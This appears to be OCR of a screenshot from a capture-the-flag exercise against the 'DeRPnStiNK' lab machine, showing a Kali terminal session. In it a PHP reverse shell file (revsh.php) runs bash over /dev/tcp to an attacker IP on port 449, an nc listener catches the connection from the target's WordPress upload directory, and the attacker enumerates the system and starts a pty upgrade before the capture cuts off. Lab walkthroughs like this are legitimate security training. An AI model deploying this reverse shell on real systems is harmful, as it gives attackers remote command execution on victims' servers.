 Applications Places Terminal Wed 03:15 1
Mozilla Firefox
derpnstink.local/weblog/wp-content/uploads/slides
root@kali: ~/Downloads/vulnh/derp
File Edit View Search Terminal Help
. .. info.txt revsh.php
root@kali:~/Downloads/vulnh/derp# cat revsh.php
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.1.104/449 0>&1'");
root@kali:~/Downloads/vulnh/derp# nano revsh.php
root@kali:~/Downloads/vulnh/derp# cat revsh.php
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.0.104/449 0>&1'");
root@kali:~/Downloads/vulnh/derp# nc -lvp 449
listening on [any] 449 ...
connect to [192.168.0.104] from derpnstink.local [192.168.0.102] 60880
bash: cannot set terminal process group (1397): Inappropriate ioctl for device
bash: no job control in this shell
</html/weblog/wp-content/uploads/slideshow-gallery$ ^C
root@kali:~/Downloads/vulnh/derp# nc -lvp 449
listening on [any] 449 ...
connect to [192.168.0.104] from derpnstink.local [192.168.0.102] 60884
bash: cannot set terminal process group (1397): Inappropriate ioctl for device
bash: no job control in this shell
</html/weblog/wp-content/uploads/slideshow-gallery$ uname -a
uname -a
Linux DeRPnStiNK 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC
2016 i686 i686 i686 GNU/Linux
</html/weblog/wp-content/uploads/slideshow-gallery$ python -c 'import pty;
Waiting for derpnstink.local...